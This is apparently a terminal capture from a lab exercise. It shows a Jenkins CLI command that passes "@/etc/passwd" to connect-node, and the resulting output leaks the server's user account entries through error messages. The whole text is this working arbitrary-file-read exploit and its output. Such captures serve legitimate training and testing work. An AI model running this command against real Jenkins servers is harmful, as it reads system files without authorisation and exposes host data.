 ❯ java -jar ./jenkins-cli.jar -s "http://10.10.11.10:8080" connect-node "@/etc/passwd"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/va
r/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/no
login" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/ba
ckups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr
/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:no
body:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/u
ucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin" exists.